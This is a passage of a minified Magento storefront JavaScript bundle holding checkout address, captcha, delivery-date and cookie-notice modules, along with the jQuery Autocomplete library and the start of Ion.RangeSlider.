$.magezon.newsletter;});","Magento_PaypalCaptcha/js/view/payment/list-mixin.min.js":"define(['jquery','Magento_Captcha/js/model/captchaList'],function($,captchaList){'use strict';var mixin={formId:'co-payment-form',createComponent:function(payment){var component=this._super(payment);if(component.component==='Magento_Paypal/js/view/payment/method-renderer/payflowpro-method'){component.template='Magento_PaypalCaptcha/payment/payflowpro-form';$(window).off('clearTimeout').on('clearTimeout',this.clearTimeout.bind(this));}\nreturn component;},clearTimeout:function(timeoutID){var captcha=captchaList.getCaptchaByFormId(this.formId);if(captcha!==null){captcha.refresh();}\nclearTimeout(timeoutID);}};return function(target){return target.extend(mixin);};});","Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin.min.js":"define(['Magento_PaypalCaptcha/js/model/skipRefreshCaptcha'],function(skipRefreshCaptcha){'use strict';var payflowProMethodMixin={placeOrder:function(){skipRefreshCaptcha.skip(true);this._super();}};return function(payflowProMethod){return payflowProMethod.extend(payflowProMethodMixin);};});","Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin.min.js":"define(['Magento_PaypalCaptcha/js/model/skipRefreshCaptcha'],function(skipRefreshCaptcha){'use strict';var defaultCaptchaMixin={refresh:function(){if(!skipRefreshCaptcha.skip()){this._super();}else{skipRefreshCaptcha.skip(false);}}};return function(defaultCaptcha){return defaultCaptcha.extend(defaultCaptchaMixin);};});","Magento_PaypalCaptcha/js/view/checkout/paymentCaptcha.min.js":"define(['jquery','Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Captcha/js/model/captcha'],function($,defaultCaptcha,captchaList,Captcha){'use strict';return defaultCaptcha.extend({initialize:function(){var captchaConfigPayment,currentCaptcha;this._super();if(window[this.configSource]&&window[this.configSource].captchaPayments){captchaConfigPayment=window[this.configSource].captchaPayments;$.each(captchaConfigPayment,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);captchaList.add(captcha);});}\ncurrentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);}}});});","Magento_PaypalCaptcha/js/model/skipRefreshCaptcha.min.js":"define(['ko'],function(ko){'use strict';return{skip:ko.observable(false)};});","Magento_ProductAlert/js/form-submitter.min.js":"define(['jquery'],function($){'use strict';return function(data,element){$(element).trigger('submit');};});","Oye_Deliverydate/js/delivery-date.min.js":"define(['jquery','uiRegistry','Magento_Ui/js/form/element/date','ko',],function($,registry,Date,ko){ko.bindingHandlers.datepicker={init:function(element,valueAccessor,allBindingsAccessor){var $el=$(element);var initOptions=registry.get('Oye_Deliverydate_initDatepicker')();$el.datepicker(initOptions);if(initOptions.defaultDate){$el.datepicker(\"setDate\",initOptions.defaultDate);}\nvar writable=valueAccessor();if(!ko.isObservable(writable)){var propWriters=allBindingsAccessor()._ko_property_writers;if(propWriters&&propWriters.datepicker){writable=propWriters.datepicker;}else{return;}}\nwritable($(element).datepicker(\"getDate\"));},update:function(element,valueAccessor){var widget=$(element).data(\"DateTimePicker\");if(widget){var date=ko.utils.unwrapObservable(valueAccessor());widget.date(date);}}};return Date;});","Oye_Deliverydate/js/shipping-save-processor-default-override.min.js":"define(['ko','jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/resource-url-manager','mage/storage','Magento_Checkout/js/model/payment-service','Magento_Checkout/js/model/payment/method-converter','Magento_Checkout/js/model/error-processor'],function(ko,$,quote,resourceUrlManager,storage,paymentService,methodConverter,errorProcessor){'use strict';return{saveShippingInformation:function(){var payload={addressInformation:{shipping_address:quote.shippingAddress(),shipping_method_code:quote.shippingMethod().method_code,shipping_carrier_code:quote.shippingMethod().carrier_code,extension_attributes:{delivery_date:$('[name=\"delivery-date\"]').val()}}};return storage.post(resourceUrlManager.getUrlForSetShippingInformation(quote),JSON.stringify(payload)).done(function(response){quote.setTotals(response.totals);paymentService.setPaymentMethods(methodConverter(response.payment_methods));}).fail(function(response){errorProcessor.process(response);});}};});","Magento_Cookie/js/notices.min.js":"define(['jquery','jquery-ui-modules/widget','mage/cookies'],function($){'use strict';$.widget('mage.cookieNotices',{_create:function(){if($.mage.cookies.get(this.options.cookieName)){this.element.hide();}else{this.element.show();}\n$(this.options.cookieAllowButtonSelector).on('click',$.proxy(function(){var cookieExpires=new Date(new Date().getTime()+this.options.cookieLifetime*1000);$.mage.cookies.set(this.options.cookieName,JSON.stringify(this.options.cookieValue),{expires:cookieExpires});if($.mage.cookies.get(this.options.cookieName)){this.element.hide();$(document).trigger('user:allowed:save:cookie');}else{window.location.href=this.options.noCookiesUrl;}},this));}});return $.mage.cookieNotices;});","Magento_Cookie/js/require-cookie.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/mage','mage/translate'],function($,alert){'use strict';$.widget('mage.requireCookie',{options:{event:'click',noCookieUrl:'enable-cookies',triggers:['.action.login','.action.submit'],isRedirectCmsPage:true},_create:function(){this._bind();},_bind:function(){var events={};$.each(this.options.triggers,function(index,value){events['click '+value]='_checkCookie';});this._on(events);},_checkCookie:function(event){if(navigator.cookieEnabled){return;}\nevent.preventDefault();if(this.options.isRedirectCmsPage){window.location=this.options.noCookieUrl;}else{alert({content:$.mage.__('Cookies are disabled in your browser.')});}}});return $.mage.requireCookie;});","Customize_MagentoCheckout/js/view/billing-address.min.js":"define(['ko','underscore','Magento_Ui/js/form/form','Magento_Customer/js/model/customer','Magento_Customer/js/model/address-list','Magento_Checkout/js/model/quote','Magento_Checkout/js/action/create-billing-address','Magento_Checkout/js/action/select-billing-address','Magento_Checkout/js/checkout-data','Magento_Checkout/js/model/checkout-data-resolver','Magento_Customer/js/customer-data','Magento_Checkout/js/action/set-billing-address','Magento_Ui/js/model/messageList','mage/translate','Magento_Checkout/js/model/billing-address-postcode-validator','Magento_Checkout/js/model/address-converter'],function(ko,_,Component,customer,addressList,quote,createBillingAddress,selectBillingAddress,checkoutData,checkoutDataResolver,customerData,setBillingAddressAction,globalMessageList,$t,billingAddressPostcodeValidator,addressConverter){'use strict';var lastSelectedBillingAddress=null,addressUpdated=false,addressEdited=false,countryData=customerData.get('directory-data'),addressOptions=addressList().filter(function(address){return address.getType()==='customer-address';});return Component.extend({defaults:{template:'Magento_Checkout/billing-address',actionsTemplate:'Magento_Checkout/billing-address/actions',formTemplate:'Magento_Checkout/billing-address/form',detailsTemplate:'Customize_MagentoCheckout/billing-address/details',links:{isAddressFormVisible:'${$.billingAddressListProvider}:isNewAddressSelected'}},currentBillingAddress:quote.billingAddress,customerHasAddresses:addressOptions.length>0,initialize:function(){this._super();quote.paymentMethod.subscribe(function(){checkoutDataResolver.resolveBillingAddress();},this);billingAddressPostcodeValidator.initFields(this.get('name')+'.form-fields');},initObservable:function(){this._super().observe({selectedAddress:null,isAddressDetailsVisible:quote.billingAddress()!=null,isAddressFormVisible:!customer.isLoggedIn()||!addressOptions.length,isAddressSameAsShipping:false,saveInAddressBook:1});quote.billingAddress.subscribe(function(newAddress){if(quote.isVirtual()){this.isAddressSameAsShipping(false);}else{this.isAddressSameAsShipping(newAddress!=null&&newAddress.getCacheKey()==quote.shippingAddress().getCacheKey());}\nif(newAddress!=null&&newAddress.saveInAddressBook!==undefined){this.saveInAddressBook(newAddress.saveInAddressBook);}else{this.saveInAddressBook(1);}\nthis.isAddressDetailsVisible(true);},this);return this;},canUseShippingAddress:ko.computed(function(){return!quote.isVirtual()&&quote.shippingAddress()&&quote.shippingAddress().canUseForBilling();}),addressOptionsText:function(address){return address.getAddressInline();},useShippingAddress:function(){if(this.isAddressSameAsShipping()){selectBillingAddress(quote.shippingAddress());this.updateAddresses(true);this.isAddressDetailsVisible(true);}else{lastSelectedBillingAddress=quote.billingAddress();quote.billingAddress(null);this.isAddressDetailsVisible(false);}\ncheckoutData.setSelectedBillingAddress(null);return true;},updateAddress:function(){var addressData,newBillingAddress;addressUpdated=true;if(this.selectedAddress()&&!this.isAddressFormVisible()){selectBillingAddress(this.selectedAddress());checkoutData.setSelectedBillingAddress(this.selectedAddress().getKey());}else{this.source.set('params.invalid',false);this.source.trigger(this.dataScopePrefix+'.data.validate');if(this.source.get(this.dataScopePrefix+'.custom_attributes')){this.source.trigger(this.dataScopePrefix+'.custom_attributes.data.validate');}\nif(!this.source.get('params.invalid')){addressData=this.source.get(this.dataScopePrefix);if(customer.isLoggedIn()&&!this.customerHasAddresses){this.saveInAddressBook(1);}\naddressData['save_in_address_book']=this.saveInAddressBook()?1:0;newBillingAddress=createBillingAddress(addressData);selectBillingAddress(newBillingAddress);checkoutData.setSelectedBillingAddress(newBillingAddress.getKey());checkoutData.setNewCustomerBillingAddress(addressData);}}\nthis.updateAddresses(true);},editAddress:function(){addressUpdated=false;addressEdited=true;lastSelectedBillingAddress=quote.billingAddress();quote.billingAddress(null);this.isAddressDetailsVisible(false);},cancelAddressEdit:function(){addressUpdated=true;this.restoreBillingAddress();if(quote.billingAddress()){this.isAddressSameAsShipping(quote.billingAddress()!=null&&quote.billingAddress().getCacheKey()==quote.shippingAddress().getCacheKey()&&!quote.isVirtual());this.isAddressDetailsVisible(true);}},canUseCancelBillingAddress:ko.computed(function(){return quote.billingAddress()||lastSelectedBillingAddress;}),needCancelBillingAddressChanges:function(){if(addressEdited&&!addressUpdated){this.cancelAddressEdit();}},restoreBillingAddress:function(){var lastBillingAddress;if(lastSelectedBillingAddress!=null){selectBillingAddress(lastSelectedBillingAddress);lastBillingAddress=addressConverter.quoteAddressToFormAddressData(lastSelectedBillingAddress);checkoutData.setNewCustomerBillingAddress(lastBillingAddress);}},getCountryName:function(countryId){return countryData()[countryId]!=undefined?countryData()[countryId].name:'United Kingdom';},updateAddresses:function(force){force=!(typeof force==='undefined'||force!==true);if(force||window.checkoutConfig.reloadOnBillingAddress||!window.checkoutConfig.displayBillingOnPaymentMethod){setBillingAddressAction(globalMessageList);}},getCode:function(parent){return _.isFunction(parent.getCode)?parent.getCode():'shared';},getCustomAttributeLabel:function(attribute){var label;if(typeof attribute==='string'){return attribute;}\nif(attribute.label){return attribute.label;}\nif(_.isArray(attribute.value)){label=_.map(attribute.value,function(value){return this.getCustomAttributeOptionLabel(attribute['attribute_code'],value)||value;},this).join(', ');}else if(typeof attribute.value==='object'){label=_.map(Object.values(attribute.value)).join(', ');}else{label=this.getCustomAttributeOptionLabel(attribute['attribute_code'],attribute.value);}\nreturn label||attribute.value;},getCustomAttributeOptionLabel:function(attributeCode,value){var option,label,options=this.source.get('customAttributes')||{};if(options[attributeCode]){option=_.findWhere(options[attributeCode],{value:value});if(option){label=option.label;}}else if(value.file!==null){label=value.file;}\nreturn label;}});});","Customize_MagentoCheckout/js/view/shipping-information/address-renderer/default.min.js":"define(['uiComponent','underscore','Magento_Customer/js/customer-data'],function(Component,_,customerData){'use strict';var countryData=customerData.get('directory-data');return Component.extend({defaults:{template:'Magento_Checkout/shipping-information/address-renderer/default'},getCountryName:function(countryId){return countryData()[countryId]!=undefined?countryData()[countryId].name:'United Kingdom';},getCustomAttributeLabel:function(attribute){var label;if(typeof attribute==='string'){return attribute;}\nif(attribute.label){return attribute.label;}\nif(_.isArray(attribute.value)){label=_.map(attribute.value,function(value){return this.getCustomAttributeOptionLabel(attribute['attribute_code'],value)||value;},this).join(', ');}else if(typeof attribute.value==='object'){label=_.map(Object.values(attribute.value)).join(', ');}else{label=this.getCustomAttributeOptionLabel(attribute['attribute_code'],attribute.value);}\nreturn label||attribute.value;},getCustomAttributeOptionLabel:function(attributeCode,value){var option,label,options=this.source.get('customAttributes')||{};if(options[attributeCode]){option=_.findWhere(options[attributeCode],{value:value});if(option){label=option.label;}}else if(value.file!==null){label=value.file;}\nreturn label;}});});","Customize_MagentoCheckout/js/view/billing-address/list.min.js":"define(['uiComponent','Magento_Customer/js/model/address-list','mage/translate','Magento_Customer/js/model/customer'],function(Component,addressList,$t,customer){'use strict';var newAddressOption={getAddressInline:function(){return $t('New Address');},customerAddressId:null},addressOptions=addressList().filter(function(address){return address.getType()==='customer-address';}),addressDefaultIndex=addressOptions.findIndex(function(address){return address.isDefaultBilling();});return Component.extend({defaults:{template:'Magento_Checkout/billing-address',selectedAddress:null,isNewAddressSelected:false,addressOptions:addressOptions,exports:{selectedAddress:'${ $.parentName }:selectedAddress'}},initConfig:function(){this._super();this.addressOptions.push(newAddressOption);return this;},initObservable:function(){this._super().observe('selectedAddress isNewAddressSelected').observe({isNewAddressSelected:!customer.isLoggedIn()||!addressOptions.length,selectedAddress:this.addressOptions[addressDefaultIndex]});return this;},addressOptionsText:function(address){return address.getAddressInline();},onAddressChange:function(address){this.isNewAddressSelected(address===newAddressOption);}});});","Customize_MagentoCheckout/js/view/shipping-address/address-renderer/default.min.js":"define(['jquery','ko','uiComponent','underscore','Magento_Checkout/js/action/select-shipping-address','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/shipping-address/form-popup-state','Magento_Checkout/js/checkout-data','Magento_Customer/js/customer-data'],function($,ko,Component,_,selectShippingAddressAction,quote,formPopUpState,checkoutData,customerData){'use strict';var countryData=customerData.get('directory-data');return Component.extend({defaults:{template:'Magento_Checkout/shipping-address/address-renderer/default'},initObservable:function(){this._super();this.isSelected=ko.computed(function(){var isSelected=false,shippingAddress=quote.shippingAddress();if(shippingAddress){isSelected=shippingAddress.getKey()==this.address().getKey();}\nreturn isSelected;},this);return this;},getCountryName:function(countryId){return countryData()[countryId]!=undefined?countryData()[countryId].name:'United Kingdom';},getCustomAttributeLabel:function(attribute){var label;if(typeof attribute==='string'){return attribute;}\nif(attribute.label){return attribute.label;}\nif(_.isArray(attribute.value)){label=_.map(attribute.value,function(value){return this.getCustomAttributeOptionLabel(attribute['attribute_code'],value)||value;},this).join(', ');}else if(typeof attribute.value==='object'){label=_.map(Object.values(attribute.value)).join(', ');}else{label=this.getCustomAttributeOptionLabel(attribute['attribute_code'],attribute.value);}\nreturn label||attribute.value;},getCustomAttributeOptionLabel:function(attributeCode,value){var option,label,options=this.source.get('customAttributes')||{};if(options[attributeCode]){option=_.findWhere(options[attributeCode],{value:value});if(option){label=option.label;}}else if(value.file!==null){label=value.file;}\nreturn label;},selectAddress:function(){selectShippingAddressAction(this.address());checkoutData.setSelectedShippingAddress(this.address().getKey());},editAddress:function(){formPopUpState.isVisible(true);this.showPopup();},showPopup:function(){$('[data-open-modal=\"opc-new-shipping-address\"]').trigger('click');}});});","Mageplaza_Core/js/jquery.autocomplete.min.js":"/**\r\n *  Ajax Autocomplete for jQuery, version 1.3.0\r\n *  (c) 2017 Tomas Kirda\r\n *\r\n *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.\r\n *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete\r\n */\r\n!function(a){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(\"object\"==typeof exports&&\"function\"==typeof require?require(\"jquery\"):jQuery)}(function(a){\"use strict\";function b(c,d){var e=a.noop,f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:\"auto\",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,formatGroup:b.formatGroup,delimiter:null,zIndex:9999,type:\"GET\",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:\"autocomplete-suggestions\",tabDisabled:!1,dataType:\"text\",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:\"query\",transformResult:function(b){return\"string\"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:\"No results\",orientation:\"bottom\",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:\"autocomplete-selected\",suggestion:\"autocomplete-suggestion\"},f.hint=null,f.hintValue=\"\",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[|\\\\{}()[\\]^$+*?.]/g,\"\\\\$&\")},createNode:function(a){var b=document.createElement(\"div\");return b.className=a,b.style.position=\"absolute\",b.style.display=\"none\",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){if(!b)return a.value;var d=\"(\"+c.escapeRegExChars(b)+\")\";return a.value.replace(new RegExp(d,\"gi\"),\"<strong>$1</strong>\").replace(/&/g,\"&amp;\").replace(/</g,\"&lt;\").replace(/>/g,\"&gt;\").replace(/\"/g,\"&quot;\").replace(/&lt;(\\/?strong)&gt;/g,\"<$1>\")},b.formatGroup=function(a,b){return'<div class=\"autocomplete-group\"><strong>'+b+\"</strong></div>\"},b.prototype={killerFn:null,initialize:function(){var c,d=this,e=\".\"+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute(\"autocomplete\",\"off\"),d.killerFn=function(b){a(b.target).closest(\".\"+d.options.containerClass).length||(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class=\"autocomplete-no-suggestion\"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),\"auto\"!==g.width&&c.css(\"width\",g.width),c.on(\"mouseover.autocomplete\",e,function(){d.activate(a(this).data(\"index\"))}),c.on(\"mouseout.autocomplete\",function(){d.selectedIndex=-1,c.children(\".\"+f).removeClass(f)}),c.on(\"click.autocomplete\",e,function(){return d.select(a(this).data(\"index\")),!1}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on(\"resize.autocomplete\",d.fixPositionCapture),d.el.on(\"keydown.autocomplete\",function(a){d.onKeyPress(a)}),d.el.on(\"keyup.autocomplete\",function(a){d.onKeyUp(a)}),d.el.on(\"blur.autocomplete\",function(){d.onBlur()}),d.el.on(\"focus.autocomplete\",function(){d.onFocus()}),d.el.on(\"change.autocomplete\",function(a){d.onKeyUp(a)}),d.el.on(\"input.autocomplete\",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),a.el.val().length>=a.options.minChars&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,\"bottom\"),a(c.suggestionsContainer).css({\"max-height\":d.maxHeight+\"px\",width:d.width+\"px\",\"z-index\":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue=\"\",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if(\"auto\"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?\"top\":\"bottom\"}if(\"top\"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css(\"opacity\");b.visible||c.css(\"opacity\",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css(\"opacity\",o).hide()}\"auto\"===b.options.width&&(i.width=b.el.outerWidth()+\"px\"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on(\"click.autocomplete\",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off(\"click.autocomplete\",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.options.preserveInput||a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return\"number\"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart(\"character\",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+\"?\"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(!this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m=\"\",n=function(a,c){var f=a.data[e];return b===f?\"\":(b=f,d.formatGroup(a,b))};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class=\"'+h+'\" data-index=\"'+a+'\">'+f(b,g,a)+\"</div>\"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j,c.suggestions),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children(\".\"+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);\"auto\"===d.width?(b=c.el.outerWidth(),e.css(\"width\",b>0?b:300)):\"flex\"===d.width&&e.css(\"width\",\"\")},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c=\"\",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&\"string\"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||\"\").toLowerCase(),-1===a.inArray(b,[\"auto\",\"bottom\",\"top\"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&!a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find(\".\"+d.classes.suggestion);return f.find(\".\"+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a),b.disableKillerFn()},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(\".autocomplete\").removeData(\"autocomplete\"),b.disableKillerFn(),a(window).off(\"resize.autocomplete\",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e=\"autocomplete\";return arguments.length?this.each(function(){var f=a(this),g=f.data(e);\"string\"==typeof c?g&&\"function\"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))}):this.first().data(e)}});","Mageplaza_Core/js/ion.rangeSlider.min.js":"// Ion.RangeSlider | version 2.1.6 | https://github.com/IonDen/ion.rangeSlider\r\n;(function(f){\"function\"===typeof define&&define.amd?define([\"jquery\"],function(p){return f(p,document,window,navigator)}):\"object\"===typeof exports?f(require(\"jquery\"),document,window,navigator):f(jQuery,document,window,navigator)})(function(f,p,h,t,q){var u=0,m=function(){var a=t.userAgent,b=/msie\\s\\d+/i;return 0<a.search(b)&&(a=b.exec(a).toString(),a=a.split(\" \")[1],9>a)?(f(\"html\").addClass(\"lt-ie9\"),!0):!1}();Function.prototype.bind||(Function.prototype.bind=function(a){var b=this,d=[].slice;if(\"function\"!=\r\n    typeof b)throw new TypeError;var c=d.call(arguments,1),e=function(){if(this instanceof e){var g=function(){};g.prototype=b.prototype;var g=new g,l=b.apply(g,c.concat(d.call(arguments)));return Object(l)===l?l:g}return b.apply(a,c.concat(d.call(arguments)))};return e});Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var d;if(null==this)throw new TypeError('\"this\" is null or not defined');var c=Object(this),e=c.length>>>0;if(0===e)return-1;d=+b||0;Infinity===Math.abs(d)&&(d=0);if(d>=\r\n    e)return-1;for(d=Math.max(0<=d?d:e-Math.abs(d),0);d<e;){if(d in c&&c[d]===a)return d;d++}return-1});var 